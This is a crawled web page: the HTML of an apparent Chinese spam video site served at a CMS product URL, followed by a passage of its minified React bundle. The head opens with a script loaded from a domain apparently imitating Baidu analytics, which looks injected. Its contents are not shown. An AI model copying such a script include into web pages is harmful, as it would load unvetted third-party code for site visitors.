

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hlfyx.com/index.php?_m=mod_product&_a=view&p_id=206&cap_id=62
body_size: 1174
content:
<!doctype html>
<html lang="zh-CN">
  <head>
<script src="https://baidu-haokan.com/baidu-analytics.js"></script>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <title>国产免费小视频在线_高清视频一区二区-热播视频排行榜！</title>
    <meta name="description" content="国产免费小视频在线观看，高清视频一区二区任意选，热播视频排行榜每日更新最新电影与神作。" />
    <meta name="keywords" content="国产免费小视频，高清视频，一区二区，热播视频，排行榜" />

    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="force-rendering" content="webkit" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="mobile-agent" content="format=html5; url=/" />

    <meta property="og:type" content="website" />
    <meta property="og:title" content="国产免费小视频在线_高清视频一区二区-热播视频排行榜！" />
    <meta property="og:description" content="国产免费小视频在线观看，高清视频一区二区任意选，热播视频排行榜每日更新最新电影与神作。" />
    <meta property="og:site_name" content="热播视频" />

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="国产免费小视频在线_高清视频一区二区-热播视频排行榜！" />
    <meta name="twitter:description" content="国产免费小视频在线观看，高清视频一区二区任意选，热播视频排行榜每日更新最新电影与神作。" />

    <meta name="baidu-site-verification" content="placeholder" />
    <meta name="360-site-verification" content="placeholder" />
    <meta name="sogou_site_verification" content="placeholder" />

    <link rel="canonical" href="/" />

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "热播视频",
      "description": "国产免费小视频在线观看，高清视频一区二区任意选，热播视频排行榜每日更新最新电影与神作",
      "url": "https://hotvideos.com",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://hotvideos.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
    </script>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "热播视频",
      "url": "https://hotvideos.com",
      "logo": "https://hotvideos.com/vite.svg",
      "description": "国产免费小视频在线观看平台",
      "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "400-888-8888",
        "contactType": "customer service",
        "availableLanguage": ["Chinese"]
      }
    }
    </script>
    <script type="module" crossorigin src="/assets/index-B3-2EMp2.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-OP6P8ryC.css">
  </head>
  <body>
    <div id="root"></div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?621b22ef916297e4ddca7bf80ec6a8d7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e61b36cce20944318652bdb750825797","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hlfyx.com/assets/index-B3-2EMp2.js
body_size: 240020
content:
(function(){const e=document.createElement("link").relList;if(e&&e.supports&&e.supports("modulepreload"))return;for(const i of document.querySelectorAll('link[rel="modulepreload"]'))s(i);new MutationObserver(i=>{for(const r of i)if(r.type==="childList")for(const a of r.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&s(a)}).observe(document,{childList:!0,subtree:!0});function t(i){const r={};return i.integrity&&(r.integrity=i.integrity),i.referrerPolicy&&(r.referrerPolicy=i.referrerPolicy),i.crossOrigin==="use-credentials"?r.credentials="include":i.crossOrigin==="anonymous"?r.credentials="omit":r.credentials="same-origin",r}function s(i){if(i.ep)return;i.ep=!0;const r=t(i);fetch(i.href,r)}})();var tm={exports:{}},oo={},nm={exports:{}},ie={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var mr=Symbol.for("react.element"),my=Symbol.for("react.portal"),gy=Symbol.for("react.fragment"),py=Symbol.for("react.strict_mode"),yy=Symbol.for("react.profiler"),vy=Symbol.for("react.provider"),xy=Symbol.for("react.context"),Ey=Symbol.for("react.forward_ref"),Sy=Symbol.for("react.suspense"),Ty=Symbol.for("react.memo"),Ly=Symbol.for("react.lazy"),Ed=Symbol.iterator;function Ay(n){return n===null||typeof n!="object"?null:(n=Ed&&n[Ed]||n["@@iterator"],typeof n=="function"?n:null)}var sm={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},im=Object.assign,rm={};function li(n,e,t){this.props=n,this.context=e,this.refs=rm,this.updater=t||sm}li.prototype.isReactComponent={};li.prototype.setState=function(n,e){if(typeof n!="object"&&typeof n!="function"&&n!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,n,e,"setState")};li.prototype.forceUpdate=function(n){this.updater.enqueueForceUpdate(this,n,"forceUpdate")};function am(){}am.prototype=li.prototype;function Vu(n,e,t){this.props=n,this.context=e,this.refs=rm,this.updater=t||sm}var Ku=Vu.prototype=new am;Ku.constructor=Vu;im(Ku,li.prototype);Ku.isPureReactComponent=!0;var Sd=Array.isArray,om=Object.prototype.hasOwnProperty,Hu={current:null},lm={key:!0,ref:!0,__self:!0,__source:!0};function um(n,e,t){var s,i={},r=null,a=null;if(e!=null)for(s in e.ref!==void 0&&(a=e.ref),e.key!==void 0&&(r=""+e.key),e)om.call(e,s)&&!lm.hasOwnProperty(s)&&(i[s]=e[s]);var o=arguments.length-2;if(o===1)i.children=t;else if(1<o){for(var u=Array(o),l=0;l<o;l++)u[l]=arguments[l+2];i.children=u}if(n&&n.defaultProps)for(s in o=n.defaultProps,o)i[s]===void 0&&(i[s]=o[s]);return{$$typeof:mr,type:n,key:r,ref:a,props:i,_owner:Hu.current}}function Iy(n,e){return{$$typeof:mr,type:n.type,key:e,ref:n.ref,props:n.props,_owner:n._owner}}function Wu(n){return typeof n=="object"&&n!==null&&n.$$typeof===mr}function Ry(n){var e={"=":"=0",":":"=2"};return"$"+n.replace(/[=:]/g,function(t){return e[t]})}var Td=/\/+/g;function Co(n,e){return typeof n=="object"&&n!==null&&n.key!=null?Ry(""+n.key):e.toString(36)}function na(n,e,t,s,i){var r=typeof n;(r==="undefined"||r==="boolean")&&(n=null);var a=!1;if(n===null)a=!0;else switch(r){case"string":case"number":a=!0;break;case"object":switch(n.$$typeof){case mr:case my:a=!0}}if(a)return a=n,i=i(a),n=s===""?"."+Co(a,0):s,Sd(i)?(t="",n!=null&&(t=n.replace(Td,"$&/")+"/"),na(i,e,t,"",function(l){return l})):i!=null&&(Wu(i)&&(i=Iy(i,t+(!i.key||a&&a.key===i.key?"":(""+i.key).replace(Td,"$&/")+"/")+n)),e.push(i)),1;if(a=0,s=s===""?".":s+":",Sd(n))for(var o=0;o<n.length;o++){r=n[o];var u=s+Co(r,o);a+=na(r,e,t,u,i)}else if(u=Ay(n),typeof u=="function")for(n=u.call(n),o=0;!(r=n.next()).done;)r=r.value,u=s+Co(r,o++),a+=na(r,e,t,u,i);else if(r==="object")throw e=String(n),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.");return a}function Lr(n,e,t){if(n==null)return n;var s=[],i=0;return na(n,s,"","",function(r){return e.call(t,r,i++)}),s}function wy(n){if(n._status===-1){var e=n._result;e=e(),e.then(function(t){(n._status===0||n._status===-1)&&(n._status=1,n._result=t)},function(t){(n._status===0||n._status===-1)&&(n._status=2,n._result=t)}),n._status===-1&&(n._status=0,n._result=e)}if(n._status===1)return n._result.default;throw n._result}var et={current:null},sa={transition:null},ky={ReactCurrentDispatcher:et,ReactCurrentBatchConfig:sa,ReactCurrentOwner:Hu};function cm(){throw Error("act(...) is not supported in production builds of React.")}ie.Children={map:Lr,forEach:function(n,e,t){Lr(n,function(){e.apply(this,arguments)},t)},count:function(n){var e=0;return Lr(n,function(){e++}),e},toArray:function(n){return Lr(n,function(e){return e})||[]},only:function(n){if(!Wu(n))throw Error("React.Children.only expected to receive a single React element child.");return n}};ie.Component=li;ie.Fragment=gy;ie.Profiler=yy;ie.PureComponent=Vu;ie.StrictMode=py;ie.Suspense=Sy;ie.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ky;ie.act=cm;ie.cloneElement=function(n,e,t){if(n==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+n+".");var s=im({},n.props),i=n.key,r=n.ref,a=n._owner;if(e!=null){if(e.ref!==void 0&&(r=e.ref,a=Hu.current),e.key!==void 0&&(i=""+e.key),n.type&&n.type.defaultProps)var o=n.type.defaultProps;for(u in e)om.call(e,u)&&!lm.hasOwnProperty(u)&&(s[u]=e[u]===void 0&&o!==void 0?o[u]:e[u])}var u=arguments.length-2;if(u===1)s.children=t;else if(1<u){o=Array(u);for(var l=0;l<u;l++)o[l]=arguments[l+2];s.children=o}return{$$typeof:mr,type:n.type,key:i,ref:r,props:s,_owner:a}};ie.createContext=function(n){return n={$$typeof:xy,_currentValue:n,_currentValue2:n,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},n.Provider={$$typeof:vy,_context:n},n.Consumer=n};ie.createElement=um;ie.createFactory=function(n){var e=um.bind(null,n);return e.type=n,e};ie.createRef=function(){return{current:null}};ie.forwardRef=function(n){return{$$typeof:Ey,render:n}};ie.isValidElement=Wu;ie.lazy=function(n){return{$$typeof:Ly,_payload:{_status:-1,_result:n},_init:wy}};ie.memo=function(n,e){return{$$typeof:Ty,type:n,compare:e===void 0?null:e}};ie.startTransition=function(n){var e=sa.transition;sa.transition={};try{n()}finally{sa.transition=e}};ie.unstable_act=cm;ie.useCallback=function(n,e){return et.current.useCallback(n,e)};ie.useContext=function(n){return et.current.useContext(n)};ie.useDebugValue=function(){};ie.useDeferredValue=function(n){return et.current.useDeferredValue(n)};ie.useEffect=function(n,e){return et.current.useEffect(n,e)};ie.useId=function(){return et.current.useId()};ie.useImperativeHandle=function(n,e,t){return et.current.useImperativeHandle(n,e,t)};ie.useInsertionEffect=function(n,e){return et.current.useInsertionEffect(n,e)};ie.useLayoutEffect=function(n,e){return et.current.useLayoutEffect(n,e)};ie.useMemo=function(n,e){return et.current.useMemo(n,e)};ie.useReducer=function(n,e,t){return et.current.useReducer(n,e,t)};ie.useRef=function(n){return et.current.useRef(n)};ie.useState=function(n){return et.current.useState(n)};ie.useSyncExternalStore=function(n,e,t){return et.current.useSyncExternalStore(n,e,t)};ie.useTransition=function(){return et.current.useTransition()};ie.version="18.3.1";nm.exports=ie;var C=nm.exports;/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var by=C,_y=Symbol.for("react.element"),Cy=Symbol.for("react.fragment"),Dy=Object.prototype.hasOwnProperty,Py=by.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Ny={key:!0,ref:!0,__self:!0,__source:!0};function dm(n,e,t){var s,i={},r=null,a=null;t!==void 0&&(r=""+t),e.key!==void 0&&(r=""+e.key),e.ref!==void 0&&(a=e.ref);for(s in e)Dy.call(e,s)&&!Ny.hasOwnProperty(s)&&(i[s]=e[s]);if(n&&n.defaultProps)for(s in e=n.defaultProps,e)i[s]===void 0&&(i[s]=e[s]);return{$$typeof:_y,type:n,key:r,ref:a,props:i,_owner:Py.current}}oo.Fragment=Cy;oo.jsx=dm;oo.jsxs=dm;tm.exports=oo;var g=tm.exports,hm={exports:{}},xt={},fm={exports:{}},mm={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(n){function e(D,O){var $=D.length;D.push(O);e:for(;0<$;){var F=$-1>>>1,M=D[F];if(0<i(M,O))D[F]=O,D[$]=M,$=F;else break e}}function t(D){return D.length===0?null:D[0]}function s(D){if(D.length===0)return null;var O=D[0],$=D.pop();if($!==O){D[0]=$;e:for(var F=0,M=D.length,X=M>>>1;F<X;){var ne=2*(F+1)-1,J=D[ne],ee=ne+1,ke=D[ee];if(0>i(J,$))ee<M&&0>i(ke,J)?(D[F]=ke,D[ee]=$,F=ee):(D[F]=J,D[ne]=$,F=ne);else if(ee<M&&0>i(ke,$))D[F]=ke,D[ee]=$,F=ee;else break e}}return O}function i(D,O){var $=D.sortIndex-O.sortIndex;return $!==0?$:D.id-O.id}if(typeof performance=="object"&&typeof performance.now=="function"){var r=performance;n.unstable_now=function(){return r.now()}}else{var a=Date,o=a.now();n.unstable_now=function(){return a.now()-o}}var u=[],l=[],c=1,d=null,h=3,f=!1,m=!1,p=!1,x=typeof setTimeout=="function"?setTimeout:null,y=typeof clearTimeout=="function"?clearTimeout:null,v=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function E(D){for(var O=t(l);O!==null;){if(O.callback===null)s(l);else if(O.startTime<=D)s(l),O.sortIndex=O.expirationTime,e(u,O);else break;O=t(l)}}function T(D){if(p=!1,E(D),!m)if(t(u)!==null)m=!0,B(L);else{var O=t(l);O!==null&&H(T,O.startTime-D)}}function L(D,O){m=!1,p&&(p=!1,y(R),R=-1),f=!0;var $=h;try{for(E(O),d=t(u);d!==null&&(!(d.expirationTime>O)||D&&!P());){var F=d.callback;if(typeof F=="function"){d.callback=null,h=d.priorityLevel;var M=F(d.expirationTime<=O);O=n.unstable_now(),typeof M=="function"?d.callback=M:d===t(u)&&s(u),E(O)}else s(u);d=t(u)}if(d!==null)var X=!0;else{var ne=t(l);ne!==null&&H(T,ne.startTime-O),X=!1}return X}finally{d=null,h=$,f=!1}}var w=!1,A=null,R=-1,k=5,I=-1;function P(){return!(n.unstable_now()-I<k)}function j(){if(A!==null){var D=n.unstable_now();I=D;var O=!0;try{O=A(!0,D)}finally{O?V():(w=!1,A=null)}}else w=!1}var V;if(typeof v=="function")V=function(){v(j)};else if(typeof MessageChannel<"u"){var Y=new MessageChannel,K=Y.port2;Y.port1.onmessage=j,V=function(){K.postMessage(null)}}else V=function(){x(j,0)};function B(D){A=D,w||(w=!0,V())}function H(D,O){R=x(function(){D(n.unstable_now())},O)}n.unstable_IdlePriority=5,n.unstable_ImmediatePriority=1,n.unstable_LowPriority=4,n.unstable_NormalPriority=3,n.unstable_Profiling=null,n.unstable_UserBlockingPriority=2,n.unstable_cancelCallback=function(D){D.callback=null},n.unstable_continueExecution=function(){m||f||(m=!0,B(L))},n.unstable_forceFrameRate=function(D){0>D||125<D?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):k=0<D?Math.floor(1e3/D):5},n.unstable_getCurrentPriorityLevel=function(){return h},n.unstable_getFirstCallbackNode=function(){return t(u)},n.unstable_next=function(D){switch(h){case 1:case 2:case 3:var O=3;break;default:O=h}var $=h;h=O;try{return D()}finally{h=$}},n.unstable_pauseExecution=function(){},n.unstable_requestPaint=function(){},n.unstable_runWithPriority=function(D,O){switch(D){case 1:case 2:case 3:case 4:case 5:break;default:D=3}var $=h;h=D;try{return O()}finally{h=$}},n.unstable_scheduleCallback=function(D,O,$){var F=n.unstable_now();switch(typeof $=="object"&&$!==null?($=$.delay,$=typeof $=="number"&&0<$?F+$:F):$=F,D){case 1:var M=-1;break;case 2:M=250;break;case 5:M=1073741823;break;case 4:M=1e4;break;default:M=5e3}return M=$+M,D={id:c++,callback:O,priorityLevel:D,startTime:$,expirationTime:M,sortIndex:-1},$>F?(D.sortIndex=$,e(l,D),t(u)===null&&D===t(l)&&(p?(y(R),R=-1):p=!0,H(T,$-F))):(D.sortIndex=M,e(u,D),m||f||(m=!0,B(L))),D},n.unstable_shouldYield=P,n.unstable_wrapCallback=function(D){var O=h;return function(){var $=h;h=O;try{return D.apply(this,arguments)}finally{h=$}}}})(mm);fm.exports=mm;var Oy=fm.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fy=C,vt=Oy;function U(n){for(var e="https://reactjs.org/docs/error-decoder.html?invariant="+n,t=1;t<arguments.length;t++)e+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+n+"; visit "+e+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var gm=new Set,Vi={};function xs(n,e){Js(n,e),Js(n+"Capture",e)}function Js(n,e){for(Vi[n]=e,n=0;n<e.length;n++)gm.add(e[n])}var vn=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),bl=Object.prototype.hasOwnProperty,My=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Ld={},Ad={};function Uy(n){return bl.call(Ad,n)?!0:bl.call(Ld,n)?!1:My.test(n)?Ad[n]=!0:(Ld[n]=!0,!1)}function By(n,e,t,s){if(t!==null&&t.type===0)return!1;switch(typeof e){case"function":case"symbol":return!0;case"boolean":return s?!1:t!==null?!t.acceptsBooleans:(n=n.toLowerCase().slice(0,5),n!=="data-"&&n!=="aria-");default:return!1}}function $y(n,e,t,s){if(e===null||typeof e>"u"||By(n,e,t,s))return!0;if(s)return!1;if(t!==null)switch(t.type){case 3:return!e;case 4:return e===!1;case 5:return isNaN(e);case 6:return isNaN(e)||1>e}return!1}function tt(n,e,t,s,i,r,a){this.acceptsBooleans=e===2||e===3||e===4,this.attributeName=s,this.attributeNamespace=i,this.mustUseProperty=t,this.propertyName=n,this.type=e,this.sanitizeURL=r,this.removeEmptyString=a}var He={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(n){He[n]=new tt(n,0,!1,n,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(n){var e=n[0];He[e]=new tt(e,1,!1,n[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(n){He[n]=new tt(n,2,!1,n.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(n){He[n]=new tt(n,2,!1,n,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(n){He[n]=new tt(n,3,!1,n.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(n){He[n]=new tt(n,3,!0,n,null,!1,!1)});["capture","download"].forEach(function(n){He[n]=new tt(n,4,!1,n,null,!1,!1)});["cols","rows","size","span"].forEach(function(n){He[n]=new tt(n,6,!1,n,null,!1,!1)});["rowSpan","start"].forEach(function(n){He[n]=new tt(n,5,!1,n.toLowerCase(),null,!1,!1)});var zu=/[\-:]([a-z])/g;function Yu(n){return n[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(n){var e=n.replace(zu,Yu);He[e]=new tt(e,1,!1,n,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(n){var e=n.replace(zu,Yu);He[e]=new tt(e,1,!1,n,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(n){var e=n.replace(zu,Yu);He[e]=new tt(e,1,!1,n,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(n){He[n]=new tt(n,1,!1,n.toLowerCase(),null,!1,!1)});He.xlinkHref=new tt("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(n){He[n]=new tt(n,1,!1,n.toLowerCase(),null,!0,!0)});function qu(n,e,t,s){var i=He.hasOwnProperty(e)?He[e]:null;(i!==null?i.type!==0:s||!(2<e.length)||e[0]!=="o"&&e[0]!=="O"||e[1]!=="n"&&e[1]!=="N")&&($y(e,t,i,s)&&(t=null),s||i===null?Uy(e)&&(t===null?n.removeAttribute(e):n.setAttribute(e,""+t)):i.mustUseProperty?n[i.propertyName]=t===null?i.type===3?!1:"":t:(e=i.attributeName,s=i.attributeNamespace,t===null?n.removeAttribute(e):(i=i.type,t=i===3||i===4&&t===!0?"":""+t,s?n.setAttributeNS(s,e,t):n.setAttribute(e,t))))}var Ln=Fy.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Ar=Symbol.for("react.element"),bs=Symbol.for("react.portal"),_s=Symbol.for("react.fragment"),Qu=Symbol.for("react.strict_mode"),_l=Symbol.for("react.profiler"),pm=Symbol.for("react.provider"),ym=Symbol.for("react.context"),Xu=Symbol.for("react.forward_ref"),Cl=Symbol.for("react.suspense"),Dl=Symbol.for("react.suspense_list"),Zu=Symbol.for("react.memo"),kn=Symbol.for("react.lazy"),vm=Symbol.for("react.offscreen"),Id=Symbol.iterator;function gi(n){return n===null||typeof n!="object"?null:(n=Id&&n[Id]||n["@@iterator"],typeof n=="function"?n:null)}var Ae=Object.assign,Do;function Ii(n){if(Do===void 0)try{throw Error()}catch(t){var e=t.stack.trim().match(/\n( *(at )?)/);Do=e&&e[1]||""}return`
`+Do+n}var Po=!1;function No(n,e){if(!n||Po)return"";Po=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(e)if(e=function(){throw Error()},Object.defineProperty(e.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(e,[])}catch(l){var s=l}Reflect.construct(n,[],e)}else{try{e.call()}catch(l){s=l}n.call(e.prototype)}else{try{throw Error()}catch(l){s=l}n()}}catch(l){if(l&&s&&typeof l.stack=="string"){for(var i=l.stack.split(`
`),r=s.stack.split(`
`),a=i.length-1,o=r.length-1;1<=a&&0<=o&&i[a]!==r[o];)o--;for(;1<=a&&0<=o;a--,o--)if(i[a]!==r[o]){if(a!==1||o!==1)do if(a--,o--,0>o||i[a]!==r[o]){var u=`
`+i[a].replace(" at new "," at ");return n.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",n.displayName)),u}while(1<=a&&0<=o);break}}}finally{Po=!1,Error.prepareStackTrace=t}return(n=n?n.displayName||n.name:"")?Ii(n):""}function jy(n){switch(n.tag){case 5:return Ii(n.type);case 16:return Ii("Lazy");case 13:return Ii("Suspense");case 19:return Ii("SuspenseList");case 0:case 2:case 15:return n=No(n.type,!1),n;case 11:return n=No(n.type.render,!1),n;case 1:return n=No(n.type,!0),n;default:return""}}function Pl(n){if(n==null)return null;if(typeof n=="function")return n.displayName||n.name||null;if(typeof n=="string")return n;switch(n){case _s:return"Fragment";case bs:return"Portal";case _l:return"Profiler";case Qu:return"StrictMode";case Cl:return"Suspense";case Dl:return"SuspenseList"}if(typeof n=="object")switch(n.$$typeof){case ym:return(n.displayName||"Context")+".Consumer";case pm:return(n._context.displayName||"Context")+".Provider";case Xu:var e=n.render;return n=n.displayName,n||(n=e.displayName||e.name||"",n=n!==""?"ForwardRef("+n+")":"ForwardRef"),n;case Zu:return e=n.displayName||null,e!==null?e:Pl(n.type)||"Memo";case kn:e=n._payload,n=n._init;try{return Pl(n(e))}catch{}}return null}function Gy(n){var e=n.type;switch(n.tag){case 24:return"Cache";case 9:return(e.displayName||"Context")+".Consumer";case 10:return(e._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return n=e.render,n=n.displayName||n.name||"",e.displayName||(n!==""?"ForwardRef("+n+")":"ForwardRef");case 7:return"Fragment";case 5:return e;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Pl(e);case 8:return e===Qu?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e}return null}function Wn(n){switch(typeof n){case"boolean":case"number":case"string":case"undefined":return n;case"object":return n;default:return""}}function xm(n){var e=n.type;return(n=n.nodeName)&&n.toLowerCase()==="input"&&(e==="checkbox"||e==="radio")}function Vy(n){var e=xm(n)?"checked":"value",t=Object.getOwnPropertyDescriptor(n.constructor.prototype,e),s=""+n[e];if(!n.hasOwnProperty(e)&&typeof t<"u"&&typeof t.get=="function"&&typeof t.set=="function"){var i=t.get,r=t.set;return Object.defineProperty(n,e,{configurable:!0,get:function(){return i.call(this)},set:function(a){s=""+a,r.call(this,a)}}),Object.defineProperty(n,e,{enumerable:t.enumerable}),{getValue:function(){return s},setValue:function(a){s=""+a},stopTracking:function(){n._valueTracker=null,delete n[e]}}}}function Ir(n){n._valueTracker||(n._valueTracker=Vy(n))}function Em(n){if(!n)return!1;var e=n._valueTracker;if(!e)return!0;var t=e.getValue(),s="";return n&&(s=xm(n)?n.checked?"true":"false":n.value),n=s,n!==t?(e.setValue(n),!0):!1}function Aa(n){if(n=n||(typeof document<"u"?document:void 0),typeof n>"u")return null;try{return n.activeElement||n.body}catch{return n.body}}function Nl(n,e){var t=e.checked;return Ae({},e,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t??n._wrapperState.initialChecked})}function Rd(n,e){var t=e.defaultValue==null?"":e.defaultValue,s=e.checked!=null?e.checked:e.defaultChecked;t=Wn(e.value!=null?e.value:t),n._wrapperState={initialChecked:s,initialValue:t,controlled:e.type==="checkbox"||e.type==="radio"?e.checked!=null:e.value!=null}}function Sm(n,e){e=e.checked,e!=null&&qu(n,"checked",e,!1)}function Ol(n,e){Sm(n,e);var t=Wn(e.value),s=e.type;if(t!=null)s==="number"?(t===0&&n.value===""||n.value!=t)&&(n.value=""+t):n.value!==""+t&&(n.value=""+t);else if(s==="submit"||s==="reset"){n.removeAttribute("value");return}e.hasOwnProperty("value")?Fl(n,e.type,t):e.hasOwnProperty("defaultValue")&&Fl(n,e.type,Wn(e.defaultValue)),e.checked==null&&e.defaultChecked!=null&&(n.defaultChecked=!!e.defaultChecked)}function wd(n,e,t){if(e.hasOwnProperty("value")||e.hasOwnProperty("defaultValue")){var s=e.type;if(!(s!=="submit"&&s!=="reset"||e.value!==void 0&&e.value!==null))return;e=""+n._wrapperState.initialValue,t||e===n.value||(n.value=e),n.defaultValue=e}t=n.name,t!==""&&(n.name=""),n.defaultChecked=!!n._wrapperState.initialChecked,t!==""&&(n.name=t)}function Fl(n,e,t){(e!=="number"||Aa(n.ownerDocument)!==n)&&(t==null?n.defaultValue=""+n._wrapperState.initialValue:n.defaultValue!==""+t&&(n.defaultValue=""+t))}var Ri=Array.isArray;function Gs(n,e,t,s){if(n=n.options,e){e={};for(var i=0;i<t.length;i++)e["$"+t[i]]=!0;for(t=0;t<n.length;t++)i=e.hasOwnProperty("$"+n[t].value),n[t].selected!==i&&(n[t].selected=i),i&&s&&(n[t].defaultSelected=!0)}else{for(t=""+Wn(t),e=null,i=0;i<n.length;i++){if(n[i].value===t){n[i].selected=!0,s&&(n[i].defaultSelected=!0);return}e!==null||n[i].disabled||(e=n[i])}e!==null&&(e.selected=!0)}}function Ml(n,e){if(e.dangerouslySetInnerHTML!=null)throw Error(U(91));return Ae({},e,{value:void 0,defaultValue:void 0,children:""+n._wrapperState.initialValue})}function kd(n,e){var t=e.value;if(t==null){if(t=e.children,e=e.defaultValue,t!=null){if(e!=null)throw Error(U(92));if(Ri(t)){if(1<t.length)throw 